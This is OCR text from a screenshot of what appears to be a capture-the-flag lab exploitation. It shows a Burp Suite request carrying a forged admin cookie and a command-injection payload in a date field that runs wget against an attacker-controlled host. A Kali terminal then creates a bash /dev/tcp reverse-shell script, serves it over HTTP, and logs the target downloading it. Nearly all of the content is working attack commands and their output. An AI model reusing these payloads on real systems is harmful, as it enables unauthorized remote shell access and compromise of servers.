 Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTT
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;wget
http://10.10.14.116:8000/reverse_shell.sh;
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 30 Apr 2024 18:01:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2028
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
13 <title>
Administrator Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 <style>
16 body{
17 background-color:#f4f4f4;
18 font-family:Arial,sans-serif;
19 }
20 .container{
21 background-color:#fff;
22 border-radius:5px;
23 box-shadow:0px0px10pxrgba(0,0,0,0.2);
24 padding:20px;
25 margin:20pxauto;
26 max-width:400px;
27 }
28 h1{
29 color:#333;
30 }
31 label{
32 display:block;
33 font-weight:bold;
34 margin-top:10px;
35 }
36 select,
37 input[type="date"],
38 input[type="text"],
Search... 0 match
2,203 bytes | 1,
~ : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn ~ : zsh ~ : python
┌──(cyb3ritic㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/10.10.14.116/1234 0>&1;" > reverse_shell.s
h
┌──(cyb3ritic㉿kali)-[~]
└─$ chmod +x reverse_shell.sh
┌──(cyb3ritic㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.8 - - [30/Apr/2024 23:31:36] "GET /reverse_shell.sh HTTP/1.1" 2
00 -